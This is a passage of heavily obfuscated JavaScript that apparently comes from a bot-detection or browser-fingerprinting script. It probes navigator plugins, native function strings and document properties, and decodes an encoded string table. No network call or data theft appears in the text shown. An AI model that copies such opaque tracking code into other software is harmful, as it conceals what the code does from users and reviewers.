Mk()[Ak(d1)],'undefined')?Mk()[Ak(fY)](YJ,mm):Mk()[Ak(G7)].call(null,ks,gG),k8(M6,jE)[P7()[Pk(wq)](Oh,FX,I9,wq)]()])];var lc;return Mv.pop(),lc=JK,lc;}catch(W5){Mv.splice(SE(U5,jE),Infinity,cL);JK=[K3(nR,[Fv()[rE(fY)](tx,Vq,Ys,Zh),gm]),K3(nR,[Mk()[Ak(G7)](ks,gG),M6])];}var xF;return Mv.pop(),xF=JK,xF;}break;case DR:{var XJ=Br[CR];Mv.push(jK);if(HZ(typeof VA[P7()[Pk(jw)](Xw,O5,Hz,Hq)],bk()[sO(RS)](Tj,RS,Ow))&&AM(XJ[VA[HZ(typeof P7()[Pk(XT)],N4([],[][[]]))?P7()[Pk(jw)](Xw,O5,w7(X9),Mr):P7()[Pk(Ys)](W3,jJ,Ys,z4)][QT()[nT(nJ)](qs,Tj)]],null)||AM(XJ[P7()[Pk(UY)](BD,Dk,TY,jw)],null)){var WD;return WD=VA[bk()[sO(zk)](Ej,w7(jE),nz)][Mk()[Ak(Wz)](Pw,SI)](XJ),Mv.pop(),WD;}Mv.pop();}break;case ZP:{Mv.push(Nj);var kx=Q1()[Rr(VY)](Cr,Kr,Fk);try{var DD=Mv.length;var IX=w7(KA);if(VA[rk()[DT(RS)](RS,I9,KM,QD)][P7()[Pk(ST)].call(null,C9,Os,Q4,WE)]&&VA[rk()[DT(RS)].call(null,RS,I9,KM,X6)][P7()[Pk(ST)](C9,Os,wZ,qK)][X9]&&VA[rk()[DT(RS)].apply(null,[RS,I9,KM,fY])][P7()[Pk(ST)](C9,Os,lS,KO)][X9][X9]&&VA[rk()[DT(RS)](RS,I9,KM,MT)][HZ(typeof P7()[Pk(TY)],'undefined')?P7()[Pk(ST)].apply(null,[C9,Os,w7(w7({})),jE]):P7()[Pk(Ys)](Os,fx,QD,lS)][X9][jd[Vr()[mk(Cr)](Pw,O7,qc,EF,Ys,Cr)]()][QT()[nT(Oh)].apply(null,[qJ,I9])]){var b5=A9(VA[rk()[DT(RS)](RS,I9,KM,OE)][A9(typeof P7()[Pk(fY)],'undefined')?P7()[Pk(Ys)].call(null,zJ,LJ,w7(w7({})),Zf):P7()[Pk(ST)].call(null,C9,Os,nh,w7(jE))][X9][X9][QT()[nT(Oh)](qJ,I9)],VA[rk()[DT(RS)](RS,I9,KM,zk)][P7()[Pk(ST)](C9,Os,w7({}),Hz)][X9]);var Y3=b5?P7()[Pk(X9)].apply(null,[Fs,Dv,Pw,w7(w7({}))]):HZ(typeof lk()[I7(Uk)],N4('',[][[]]))?lk()[I7(FT)](W7,tJ,qn,w7(w7({}))):lk()[I7(Cr)](d8,dk,jw,ks);var Wn;return Mv.pop(),Wn=Y3,Wn;}else{var AJ;return Mv.pop(),AJ=kx,AJ;}}catch(w6){Mv.splice(SE(DD,jE),Infinity,Nj);var gK;return Mv.pop(),gK=kx,gK;}Mv.pop();}break;case WW:{Mv.push(n5);if(VA[QT()[nT(S7)](Bf,S7)][bk()[sO(Vw)](nJ,z4,UD)]){if(VA[lk()[I7(jw)].call(null,r7,RD,wZ,WE)][bk()[sO(KO)].call(null,zs,nE,gz)](VA[HZ(typeof QT()[nT(WE)],N4([],[][[]]))?QT()[nT(S7)](Bf,S7):QT()[nT(DO)].apply(null,[JJ,Mm])][bk()[sO(Vw)](nJ,s4,UD)][Mk()[Ak(zk)].apply(null,[jf,zX])],Mk()[Ak(UO)](Ps,CM))){var wG;return wG=P7()[Pk(X9)].call(null,Fs,h8,S7,w7(w7({}))),Mv.pop(),wG;}var bx;return bx=Q1()[Rr(LJ)](GY,QK,CJ),Mv.pop(),bx;}var An;return An=Q1()[Rr(VY)].call(null,Xw,Kr,lm),Mv.pop(),An;}break;case vV:{var SM=Br[CR];Mv.push(R3);var Xc=Q1()[Rr(VY)](ss,Kr,xV);var xD=Q1()[Rr(VY)].apply(null,[d1,Kr,xV]);var Oj=new (VA[Vr()[mk(DO)](Ex,O7,xJ,w7(w7([])),G7,M7)])(new (VA[Vr()[mk(DO)](Ex,Wm,xJ,tO,G7,r7)])(rk()[DT(z4)].call(null,dk,bM,wc,mw)));try{var m6=Mv.length;var cK=w7([]);if(w7(w7(VA[QT()[nT(S7)].call(null,YT,S7)][lk()[I7(jw)].apply(null,[r7,NK,Zf,w7(w7(jE))])]))&&w7(w7(VA[A9(typeof QT()[nT(jw)],'undefined')?QT()[nT(DO)].call(null,O8,SJ):QT()[nT(S7)](YT,S7)][lk()[I7(jw)](r7,NK,Uk,mw)][bk()[sO(KO)].call(null,zs,KO,LS)]))){var vm=VA[lk()[I7(jw)](r7,NK,d1,UO)][bk()[sO(KO)].call(null,zs,X6,LS)](VA[bk()[sO(Vw)].call(null,nJ,w7({}),K6)][Mk()[Ak(zk)](jf,Zr)],A9(typeof QT()[nT(Vw)],N4([],[][[]]))?QT()[nT(DO)](bG,wx):QT()[nT(Wm)].call(null,Ar,kM));if(vm){Xc=Oj[QT()[nT(M7)](Bx,Gh)](vm[Fv()[rE(fY)].apply(null,[Nx,Vq,Ys,S4])][P7()[Pk(wq)](Oh,mL,RS,jw)]());}}xD=HZ(VA[QT()[nT(S7)].apply(null,[YT,S7])],SM);}catch(G6){Mv.splice(SE(m6,jE),Infinity,R3);Xc=Q1()[Rr(LJ)](x7,QK,vX);xD=Q1()[Rr(LJ)](b4,QK,vX);}var Bm=N4(Xc,w3(xD,jd[Q1()[Rr(kS)](EF,Pw,f6)]()))[P7()[Pk(wq)](Oh,mL,G7,w7([]))]();var DS;return Mv.pop(),DS=Bm,DS;}break;case AR:{Mv.push(A5);var JD=VA[lk()[I7(jw)](r7,FJ,w7(jE),WE)][lk()[I7(KO)](TZ,p9,QD,CE)]?VA[lk()[I7(jw)](r7,FJ,w7(jE),Ps)][Mk()[Ak(Rs)](Cr,PE)](VA[lk()[I7(jw)].apply(null,[r7,FJ,w7(w7(X9)),X6])][lk()[I7(KO)](TZ,p9,Gh,Oh)](VA[rk()[DT(RS)].apply(null,[RS,I9,tL,Qh])]))[lk()[I7(Zf)](q3,cM,Rs,w7(jE))](Vr()[mk(Zh)](zv,Gh,xE,mw,jE,zk)):QT()[nT(FT)](Jk,Mr);var JS;return Mv.pop(),JS=JD,JS;}break;case cI:{var Zj=Br[CR];Mv.push(Fj);var m5;return m5=w7(w7(Zj[rk()[DT(RS)].call(null,RS,I9,tJ,Uk)]))&&w7(w7(Zj[rk()[DT(RS)](RS,I9,tJ,zk)][P7()[Pk(ST)].call(null,C9,OF,S4,Zf)]))&&Zj[rk()[DT(RS)].apply(null,[RS,I9,tJ,S7])][P7()[Pk(ST)].call(null,C9,OF,w7(w7([])),w7(w7([])))][X9]&&A9(Zj[rk()[DT(RS)].call(null,RS,I9,tJ,J7)][P7()[Pk(ST)](C9,OF,ST,lS)][X9][P7()[Pk(wq)].call(null,Oh,v6,S4,d1)](),P7()[Pk(QD)].call(null,jE,tE,Wm,Pw))?P7()[Pk(X9)](Fs,gv,jE,tO):lk()[I7(FT)](W7,GM,w7(w7(jE)),QD),Mv.pop(),m5;}break;case Jd:{var BJ=Br[CR];Mv.push(HM);var QL=bk()[sO(mw)].apply(null,[pm,EF,XD]);var WL=bk()[sO(mw)](pm,w7(w7({})),XD);if(BJ[Q1()[Rr(jE)].apply(null,[w7(w7(X9)),Zf,kL])]){var qM=BJ[HZ(typeof Q1()[Rr(VY)],N4('',[][[]]))?Q1()[Rr(jE)](Zh,Zf,kL):Q1()[Rr(tO)].call(null,w7(jE),j6,TZ)][Vr()[mk(Bs)](j3,Bs,FD,w7(w7([])),jw,O6)](Q1()[Rr(TZ)].apply(null,[wq,G7,sv]));var k3=qM[Mk()[Ak(EF)](x7,lK)](QT()[nT(mw)](Rb,KO));if(k3){var Fm=k3[A9(typeof QT()[nT(s4)],N4('',[][[]]))?QT()[nT(DO)].call(null,Wc,wj):QT()[nT(Hz)](m0,mj)](Fv()[rE(Mc)].call(null,SD,X9,Mc,zk));if(Fm){QL=k3[A9(typeof P7()[Pk(jf)],N4('',[][[]]))?P7()[Pk(Ys)](qO,Iq,b1,b4):P7()[Pk(UO)](QD,wk,RS,ST)](Fm[Q1()[Rr(r7)](MT,pm,Nz)]);WL=k3[P7()[Pk(UO)](QD,wk,w7(w7(jE)),RS)](Fm[A9(typeof bk()[sO(lS)],N4('',[][[]]))?bk()[sO(Zh)].call(null,sJ,Mc,Lx):bk()[sO(Hz)](t3,w7(w7({})),P5)]);}}}var GX;return GX=K3(nR,[lk()[I7(TZ)].apply(null,[nJ,Z4,C9,Uk]),QL,Mk()[Ak(Vj)].apply(null,[EF,qz]),WL]),Mv.pop(),GX;}break;case Yb:{var PD=Br[CR];Mv.push(r6);var T6=Q1()[Rr(VY)].call(null,vh,Kr,qk);try{var xS=Mv.length;var P3=w7([]);if(PD[rk()[DT(RS)].call(null,RS,I9,p6,Lf)][Q1()[Rr(ks)](w7(w7({})),Uk,rq)]){var k6=PD[rk()[DT(RS)](RS,I9,p6,qK)][Q1()[Rr(ks)].call(null,qY,Uk,rq)][P7()[Pk(wq)](Oh,tF,w7({}),S4)]();var wX;return Mv.pop(),wX=k6,wX;}else{var z5;return Mv.pop(),z5=T6,z5;}}catch(gJ){Mv.splice(SE(xS,jE),Infinity,r6);var z3;return Mv.pop(),z3=T6,z3;}Mv.pop();}break;case AH:{Mv.push(rx);throw new (VA[QT()[nT(XT)](Cx,GY)])(Q1()[Rr(KO)].call(null,Bs,LJ,ls));}break;}};var Ic=function(hG,Hm){return hG instanceof Hm;};var OG=function(OM,cG){return OM>>>cG|OM<<32-cG;};var LF=function(CG){if(CG==null)return -1;try{var EK=0;for(var f8=0;f8<CG["length"];f8++){var l8=CG["charCodeAt"](f8);if(l8<128){EK=EK+l8;}}return EK;}catch(x6){return -2;}};var PX=function(){rD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var pF=function(){return IG.apply(this,[Q2,arguments]);};var X5=function(){Wx=["s1_[^$;","SZV>15\v\'\";","%5-2X","#\x00>43/2R\"DEl$;2","4","3\b[LS5 \x00","2O\x3fC_K!\x07","DYY\"1","#7\f3/\'S$tEk13+2","&RS]5t$\n8\"","2\n\v=6\b","XLL","\f\r3-7I","M","Q9BzJ>79","RYS$5127/2","B]M$\x00","3/#T<","*R#X]R5","9\n\f\v2 \'","=\x00","3*0R$ZYi18","=\t8","\vSRX$<","YQ~% \n#8-S$YPS5&","144;\',I",")e ,","","W[Z28\v","718\f#\x00\t476X"," 5\r","\v\bTVZ3 E>976-O\r","%*","|4\bTY~!\f2","!R=WNZ\x3f\f","#P\f","=-97!","55,\x00\',Y\x3f","ZP3!","\v\r3-7Ib&UHV&1","5#I9\tsDO\"1\n8%$0-O","pUS5","2","#9","7!N","1;S2","9>\t8\'","KN\r\rj","UL&","[OK","L\x3fsx","5-,I9\tCY","\r984T#TUS9 6\x073","1","","\r\n.>5","m","KZ2\x3f\f\r\x3f2\'7/\'M1E","Zv>","H90+X>WHV\x3f:_Y\b8\x00$#+Iy","%#.6s1\nS","\r:$-H>","X19\b","\"","\b30^\"SRf","\'&\f\r5","\"19","1\t27.Q",";2-N5","WPJ5","K81\v","\\#X_v$1\f8\x00","-+S$DyI5:","4$CDa`P4_fza\x3fz+RP1y\x3fmu","\v#\x00\t8%+[)","456\"*",":\'I","1\feW","8\x3f0/x=_P~40\v$","Z5yKQ\x00&\n\t%\'1^\"FHP\"\'","/4(\'^$","U\"\b[Y1\b\f2R$31)I\x3fjV5#\x00\v","ybM1^kt\x00\b>\x00%O9K\fp\x00XeBRcbrjW`t\"4,l","&\f>","Z","U#&K","&\'\'\x00\"-b",".96+[9WHV\x3f:","%6+P1S","922","R","3&\n\n\v\x00\t1+,t#\bZ]K50","^=O","Er^","2","$D[Z$","\\1:6\f3","^&","&2.T3BUP>{6$+2I","uq\x001","\'$\'","$\'&H3","6,#_<R","\"#.Q_[X5&","YST91 52","\'1\x07e","\x3f6,X#","\x3f:\'QFHW","Pu","5X:\'6\x00\vC[9:","SLS17\x00",";+1","\x00\"v\x000R\'SN1\t\t%","#6U","E`%k","5S]S\x008\x00%Z;kbzbGzUI5\n2{\x07,\\2\vSX\x008U\x40~qp2B","3#0r6%_NK8","%M%UdYQ41\n",";86T4^",".3\x3f,\'\bXHZ> E=4\x00&6+R>G{S[%8\x00","S^L$;","2\':X4#t","&\n\f3","GEs207)9e#\' /g\nr^T!1:4!\r|\tLpFX\x00, ;JO","2-/|%YQ^$=\n","$\n##2",":&\n2\"\x00+R=BNV3\f#&90X#_RX","!\v","\"1","$&","&7P=","2\'R9\tB}K"," 56","$\'3H5Bk^;1)<","\f#\f","2U\x3f\tSrJ=6\x00\v","i^","9$7!I\x3f","9`N5\tESM0\ruH","1\t:\'&| wL|> ","56","10#S$R","\n%\'","9-6","f\v_;7v#W\\od\v","\'1\x07# 4\'X\"$YRQ579","4.-_"," \'0",",M<","u+"," &\n\r4\f","[YR\x3f&","9,)X)YKQ","G13","\'\b\t1*6P1S","L^\"\'\x00","=52","4ELS1-+2"];};var cc=function(){Fc=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var A9=function(E8,HG){return E8===HG;};var hX=function A6(g5,AG){var XG=A6;while(g5!=jH){switch(g5){case JR:{x7=tO*DO-FT+G7+Cr;Wm=DO+fY*RS*FT-Ys;Ps=RS+jE+fY+tO*G7;zv=FT*DO+G7+qn-RS;I9=FT*RS+Ys+Cr*fY;g5=Ib;}break;case AU:{Um=xL*FT-RS+Ys+G7;g5=kI;V5=G7*FT*Ys*tO-DO;UK=Ys+tO*Cr*G7-FT;nG=qn*Ys*RS-DO-jE;Sj=Cr*xL-DO+Ys-jE;lJ=Ys+tO*RS*DO;}break;case G2:{zD=tO+qn+RS+xL*G7;Ez=DO*xL+fY+G7*FT;g5-=hb;l4=qn*Cr+DO*Ys*zk;cM=FT*G7*Cr+xL*DO;sn=FT+DO*xL+RS+tO;bF=fY*FT*xL-Cr-RS;}break;case Y2:{Ac=FT*xL+tO-qn+jE;g5=Op;JL=zk*fY-jE+RS*qn;dr=fY*qn*jE*Cr;Fn=xL+tO*qn+RS;}break;case SR:{mX=FT+xL+RS+tO*G7;gM=fY*DO*Cr*Ys-G7;g8=RS*fY*Cr-jE+xL;vD=FT+G7*RS*zk+DO;g5=YC;jX=xL*DO+FT+tO*Ys;Wc=jE+FT*xL+G7*DO;zm=Ys-FT+xL*RS+tO;NJ=FT+DO*xL-qn*zk;}break;case jg:{return Pn;}break;case xb:{g5=zb;Pc=qn*G7*Ys-tO;Km=xL-fY+FT*DO*Cr;JG=zk+Ys*RS*tO;MX=xL-Ys+zk*Cr;NM=qn*zk*jE-G7;Ln=DO*xL+Ys*G7*fY;M5=qn*RS-G7-Cr*tO;vJ=DO*Ys+xL-zk-tO;}break;case pA:{p9=Cr*RS*tO+FT;wK=jE-RS+G7*qn*fY;l5=qn+Ys*tO*G7-jE;vn=G7+xL*RS+Cr+FT;g5=GP;d6=fY*tO*FT*G7-xL;}break;case CC:{Mz=Ys+xL*G7-jE-qn;g5+=nb;UL=xL+RS+tO*zk*Cr;cF=DO*xL+Cr-RS-fY;LX=FT*xL+tO+Cr-G7;hz=Ys+tO*DO+xL*RS;JM=Cr*xL+fY+qn+DO;tF=xL*tO-DO+fY;}break;case lR:{RS=zk-fY+G7;g5=n0;FT=Ys+jE;Cr=zk*Ys-FT*fY*jE;DO=jE*Cr-fY+Ys;tO=jE*zk+G7+DO-RS;qn=tO*fY+FT+G7+Ys;}break;case W0:{Xj=tO*Cr*Ys*FT+jE;mM=tO-FT+RS*qn;g5-=Ld;Bx=xL*tO-G7*DO*jE;Un=xL*RS+zk+Cr+tO;J5=FT*xL*fY-RS;OD=tO+DO*xL+fY*FT;}break;case GP:{OK=tO*RS*FT+Ys-G7;g5+=zV;c6=xL*zk+FT*Ys;lX=Ys*xL+Cr*qn+zk;HK=xL*Cr+RS*FT*DO;tv=zk*G7+RS*jE*Cr;UM=Cr+DO+xL*zk+RS;E5=xL+qn*fY*tO-RS;}break;case zQ:{if(Kn(YD,FF.length)){do{lk()[FF[YD]]=w7(SE(YD,Cr))?function(){return K3.apply(this,[gb,arguments]);}:function(){var nK=FF[YD];return function(mD,Zz,cX,B3){var Vx=cJ(mD,Zz,vh,w7(jE));lk()[nK]=function(){return Vx;};return Vx;};}();++YD;}while(Kn(YD,FF.length));}g5+=TV;}break;case MV:{cz=qn+jE+zk+Ys;TY=fY*Ys+Cr+jE;s5=Ys-tO+qn+jE+RS;Zh=fY+zk-Ys-jE+RS;C9=tO*fY-G7+FT+zk;g5=qR;Zf=RS*FT-DO-Cr;}break;case EH:{Kx=zk*xL-Cr-DO-Ys;Dn=DO*xL-G7+RS*jE;lF=fY+Ys*FT+qn*DO;g5+=nP;sM=tO*qn+DO+fY*xL;GF=qn*tO+DO+Ys+xL;}break;case BW:{O7=qn*fY+FT+G7+tO;B6=DO-tO+Cr*xL+Ys;GY=jE*Ys-G7+tO*RS;W6=tO+Cr*xL;ZM=fY+Ys*DO*FT*G7;EG=FT*zk+xL+G7-tO;xx=FT-Cr+xL*G7;g5=Wb;Z6=tO*FT+qn*RS*Ys;}break;case JV:{fJ=Cr*jE*xL+qn-G7;mz=xL*DO-jE+zk*fY;Cj=xL*FT-tO+G7+fY;Tn=qn*G7+fY*Ys-Cr;Y5=qn+RS+xL*zk+DO;Tz=tO-jE+G7*xL+RS;f5=xL+Cr*G7*RS+Ys;g5=BP;Qz=Cr*xL-fY-jE+qn;}break;case wW:{g5=FR;dx=FT-Ys+zk*qn;MS=FT*xL+DO*jE;sj=xL*RS-jE+Cr*tO;tX=jE*RS*qn-FT-G7;sJ=tO+qn+fY*FT*xL;}break;case I2:{d8=qn*FT*Cr-jE+tO;H8=DO*xL-Cr-qn+zk;qL=Cr*tO+xL*jE*zk;Lm=tO*G7+zk*xL-jE;g5=w2;VY=FT*G7+qn+DO-jE;z6=Cr+RS*G7*tO-jE;A8=Cr*tO*RS-zk-jE;cS=zk*fY*RS-FT+DO;}break;case gl:{Qn=DO*xL-FT-Ys*zk;g5=IA;jD=DO*xL+Ys-Cr*G7;fj=DO+G7*FT*zk*Cr;Gc=xL*DO*jE-zk-RS;}break;case NU:{jz=zk+Cr*xL-RS*G7;Vn=RS*DO+Ys+xL;g5-=lg;xv=RS+DO*xL+Cr*G7;mx=xL*G7-FT-tO*Ys;mS=tO+qn*DO+G7;gS=tO-zk-DO+FT+xL;}break;case HA:{if(Kn(fF,m3.length)){do{var wM=N3(m3,fF);var wJ=N3(ZG.OR,O3++);FM+=IG(vV,[k8(Qc(XS(wM),XS(wJ)),Qc(wM,wJ))]);fF++;}while(Kn(fF,m3.length));}g5=tC;}break;case QP:{cj=zk*FT*DO+xL;rY=DO*G7*Ys*jE-zk;g5-=zC;KG=fY+Cr*qn*Ys*jE;WM=Ys*qn*fY-Cr*jE;}break;case YC:{Y6=tO*fY*qn+zk;g5-=bg;VG=DO*G7-jE+xL*Cr;jm=qn*RS-G7-tO+DO;On=qn+xL*DO+Ys*RS;Hj=qn+xL*G7-zk-jE;}break;case rA:{g5=jH;while(Kn(x3,sD.length)){Q1()[sD[x3]]=w7(SE(x3,tO))?function(){return K3.apply(this,[tQ,arguments]);}:function(){var R5=sD[x3];return function(C8,sG,Cm){var FK=ZG.apply(null,[mP,sG,Cm]);Q1()[R5]=function(){return FK;};return FK;};}();++x3;}}break;case nC:{CD=DO*xL+Cr-qn-FT;c5=FT+xL*RS+G7-qn;g5=sU;kj=G7*xL+jE-qn+Cr;nx=zk-xL+Ys+qn*DO;mJ=xL+RS*G7+qn-Cr;hx=DO+xL*FT-Ys+Cr;Bj=qn+zk*fY+xL+jE;PM=qn+xL*FT+zk-RS;}break;case pb:{T8=tO*qn*fY-jE+Cr;Em=G7*qn+Ys;TX=tO*qn*Ys-RS;NX=Ys*xL+qn+tO*G7;g5-=pP;WX=RS+qn+fY+G7*xL;rF=xL*G7-DO-tO+RS;KL=FT*Cr+qn*tO-Ys;bn=tO*xL-FT-Cr-RS;}break;case wd:{C5=Ys-RS*fY+zk*xL;YF=DO*Ys*fY*G7+zk;hL=qn-fY+tO*G7*Cr;gL=RS+DO*zk+xL*Cr;H6=tO*DO*fY*zk+qn;ML=fY+G7*xL+FT+Cr;g5-=Wg;SX=FT*G7*qn-xL+tO;}break;case Dl:{wn=jE*qn+RS*Cr*tO;gD=xL*zk+qn+G7*Ys;g5-=np;Jj=Ys*xL-qn-zk-Cr;P8=qn*jE*Ys*zk;Am=G7+tO-RS+Cr*xL;Tx=G7+Cr-Ys+xL*zk;}break;case YA:{g5=nC;cx=zk*tO*RS*jE+fY;rX=xL+zk+tO*G7+fY;TD=xL*RS+tO+Ys*DO;zx=Cr-RS+zk+xL+FT;sz=RS*xL+DO*Cr;}break;case CV:{Q6=xL+FT*qn+Cr;Mj=DO*xL-fY*jE-tO;CL=DO*xL+zk*Ys*tO;IF=DO+jE+G7*xL+Cr;hJ=zk-xL+Ys*Cr*qn;g5-=nC;}break;case hl:{q6=RS*xL+zk+G7-FT;Gm=G7*xL+fY-Cr*qn;tK=jE*G7*xL+tO;gq=zk+G7*xL+DO*Ys;l7=RS+xL*Cr+FT*zk;g5=U0;fx=Ys+DO*qn-jE-FT;Mn=G7*fY*DO*RS+Cr;}break;case Gl:{q8=G7*xL+Cr+DO*zk;g5-=AI;VM=Ys*qn*RS-G7+Cr;p5=xL*tO-qn-zk;q5=Cr*xL+DO-Ys+jE;}break;case SQ:{tS=tO+FT+xL*RS-qn;fK=jE*zk+qn*DO-fY;Uz=tO*zk+qn*G7+Ys;g5=w0;Kz=zk*xL+G7+jE+FT;}break;case O0:{Y8=FT-jE+Cr*qn*fY;KF=tO*xL-Cr-G7-Ys;vM=zk-RS-jE+qn*G7;fz=Cr*qn+RS*tO;g5=Gg;U3=Ys+xL*FT-fY*jE;D3=DO-jE+Cr+xL*G7;}break;case vV:{l1=fY*jE*qn*DO;fv=Ys+fY+DO+zk*xL;N6=jE+FT*xL+qn+fY;rM=qn*FT*Cr*jE-tO;xn=qn*Ys*Cr+RS-G7;g5+=sW;CJ=DO*G7+Ys*xL+qn;ZK=DO*G7-FT+xL*RS;}break;case fd:{qF=xL-fY+G7*FT*RS;g5-=M2;Qj=DO*xL+FT*G7;qJ=Ys+xL*DO+FT*G7;ZL=FT+Ys+zk*xL-qn;gn=Cr*zk+Ys+RS*xL;bX=tO*xL-DO-qn*G7;In=DO*G7+qn*fY*RS;pn=xL*fY-qn-zk;}break;case PU:{Hz=qn+DO*Ys+RS+tO;g6=xL*Cr-tO-DO+FT;Ox=G7*FT-Ys+xL*Cr;YG=fY+Cr+DO*qn;jL=zk+DO*qn+Ys-G7;w5=Ys*Cr*zk*FT;g5+=Ol;}break;case SC:{Fs=tO+DO-RS+xL-Cr;Cc=xL-Ys+G7*RS;g5=BW;Qv=RS+DO+FT+qn+fY;jf=zk*RS-Ys+jE+fY;S4=DO-jE+RS*tO-G7;UF=Cr-RS-tO+xL+qn;}break;case Ib:{Uk=qn+tO+G7*jE+zk;g5=SC;mP=zk*qn-Ys-DO*RS;M7=zk-fY-RS+tO*DO;Nf=zk*Ys*Cr+G7+fY;xL=RS*tO*jE+G7+FT;vx=qn*jE+xL;}break;case Nb:{g5+=sb;Qm=FT+xL*G7+tO+Ys;nM=DO-Ys*Cr+xL*G7;Ax=zk-fY+RS*jE*qn;j5=RS*xL-Ys-G7*zk;}break;case Mb:{xj=DO+tO*fY*qn+Cr;FX=Cr+qn*RS-jE-G7;W8=xL-FT+RS*DO*zk;pG=G7*xL-RS+Cr-zk;g5=Ab;UD=Ys*RS*tO+xL+G7;GM=zk+xL*RS-FT-Ys;}break;case f2:{vK=tO+RS+G7*Cr*FT;g5-=XH;YE=DO*xL+fY+G7-jE;YL=qn*tO+zk*RS*Cr;rG=xL*DO-Cr+RS*FT;d5=RS*FT*G7+fY*Ys;RF=Ys-zk+Cr*xL+tO;BX=tO*xL-RS-Cr+Ys;}break;case nW:{Rm=xL*tO+RS*jE-qn;IJ=Cr*qn+FT*xL;J3=qn*DO+zk*Ys*fY;gX=RS*DO*Cr-G7-zk;g5+=rH;xG=zk*tO*DO+G7-Cr;qc=Ys*G7+fY+DO*xL;PG=xL*G7-RS*Cr+tO;}break;case Bd:{hn=Cr*qn+Ys+jE-zk;gF=Ys-jE+fY+qn*RS;Sx=DO*xL-G7+RS*Cr;Rn=DO+tO-RS+xL*Cr;VK=xL*FT-tO*jE;HF=qn*Cr-FT*tO-jE;sK=Ys*DO*Cr+fY*FT;g5-=Bb;R6=jE*FT+xL*DO-zk;}break;case QH:{xz=G7+jE+qn*tO*fY;g5-=Fb;RJ=FT*zk+G7*qn*fY;XY=zk+Ys*tO*Cr*fY;JF=Ys+fY*qn*tO-RS;}break;case VU:{Cz=Ys*qn*RS-zk*jE;lL=DO*xL-qn-zk*fY;Nn=xL*G7-Ys*FT-Cr;OL=Ys+xL+FT+qn*Cr;C6=tO+FT-Cr+xL*zk;g5+=WV;Sn=xL*RS-G7-DO*Cr;}break;case BI:{NG=tO*Cr+DO*xL;SL=jE+xL*FT+qn;EM=xL*Ys*fY-tO+FT;wj=tO+G7+xL*Ys+fY;fD=DO*qn-fY-tO+xL;zG=RS+G7*xL+fY-tO;g5+=Fg;}break;case bP:{Xw=zk*Cr+jE+fY+tO;J7=tO+qn-Ys+fY+FT;Mc=fY*RS+FT+Ys*jE;g5=TA;sw=Ys*fY+RS+tO+jE;}break;case FR:{ND=xL*DO-Ys+tO*zk;UX=tO*qn*Ys+zk+FT;ZX=qn+jE+Cr*xL-G7;Hc=DO-jE+xL*G7-qn;Jx=xL*Cr+qn+FT+RS;g5=f2;}break;case jI:{g5-=SA;AL=RS+FT*Cr+xL*DO;xc=DO*qn+G7*Cr*tO;pJ=FT*qn*zk-DO-Ys;bL=DO*jE*fY*zk*FT;}break;case RI:{ZF=Ys+tO*G7+Cr*xL;j3=FT*fY*jE-Ys+xL;cm=tO*Cr*FT-Ys+xL;pD=FT*RS*DO-Ys*jE;CK=DO-Ys+xL+zk-G7;g5+=l0;}break;case jb:{Vw=qn-tO+Ys*zk*FT;qK=G7+DO*FT*fY+jE;mw=qn-tO-fY+G7*RS;TZ=FT+tO*Cr+zk;g5-=PR;UO=FT+RS+tO*fY+qn;Wz=RS+fY+Ys+qn+tO;}break;case RU:{tY=zk*DO-Ys+FT+tO;UY=Cr*jE*G7-Ys*FT;WE=qn+FT+Ys;nJ=DO+RS-tO+qn-Ys;jv=qn+Cr-FT+fY+G7;IY=zk+FT+qn+Cr;g5-=ZR;}break;case PR:{while(ws(Cn,X9)){if(HZ(SG[N5[fY]],VA[N5[jE]])&&v5(SG,V6[N5[X9]])){if(En(V6,LG)){Pn+=IG(vV,[px]);}return Pn;}if(A9(SG[N5[fY]],VA[N5[jE]])){var E6=Yn[V6[SG[X9]][X9]];var Oz=A6(p2,[SG[jE],jv,N4(px,Mv[SE(Mv.length,jE)]),qK,Cn,E6]);Pn+=Oz;SG=SG[X9];Cn-=K3(IQ,[Oz]);}else if(A9(V6[SG][N5[fY]],VA[N5[jE]])){var E6=Yn[V6[SG][X9]];var Oz=A6(p2,[X9,w7({}),N4(px,Mv[SE(Mv.length,jE)]),Mr,Cn,E6]);Pn+=Oz;Cn-=K3(IQ,[Oz]);}else{Pn+=IG(vV,[px]);px+=V6[SG];--Cn;};++SG;}g5+=wV;}break;case xI:{RM=OE+nn+YM;tJ=RS*xL-qn+Ys-Cr;sm=Cr*xL-qn-fY-tO;g5=sH;DK=RS*Cr+tO+DO*xL;Xx=Ys*RS*DO+Cr;Ym=RS+xL*Cr-tO-DO;}break;case EV:{Ec=jE+xL+Cr+qn*RS;cD=RS*DO*zk+Cr;pj=tO*xL-qn*jE+FT;wL=zk+FT*xL-qn-DO;rm=qn+xL*DO+G7-RS;Pm=RS*FT+DO*G7+xL;ln=DO*xL+Ys-fY-qn;g5-=tp;}break;case K0:{nm=G7*xL-fY-RS;bG=jE*Cr*xL+RS*zk;jn=RS*tO*fY-G7+FT;WK=zk*xL+FT-Cr-qn;Mq=RS*fY*qn-Cr-DO;g5-=sH;}break;case SA:{HL=jE+tO*Cr*Ys*fY;F5=tO-FT+DO*xL+G7;g5+=mg;nn=jE+qn+RS+fY*xL;FJ=jE*xL*RS-zk-tO;}break;case tH:{for(var Aj=SE(l3.length,jE);v5(Aj,X9);Aj--){var g3=Jc(SE(N4(Aj,pL),Mv[SE(Mv.length,jE)]),UG.length);var rz=N3(l3,Aj);var GL=N3(UG,g3);GG+=IG(vV,[Qc(k8(XS(rz),GL),k8(XS(GL),rz))]);}g5=kd;}break;case Eg:{CF=zk*xL+DO+qn*jE;KE=Cr*xL-Ys*tO*FT;Dc=xL*FT-RS-fY*DO;G5=G7+xL+RS*tO*Cr;zK=DO*qn+Ys-tO-FT;kn=Cr*tO*DO-Ys-fY;ww=RS*xL+DO+Ys-jE;g5=Rg;}break;case H2:{Hn=FT+qn*DO-jE+fY;Vz=G7-RS+DO*xL-qn;rc=tO*qn-Cr-G7+xL;qj=zk*xL-qn+Cr-G7;g5-=PV;}break;case 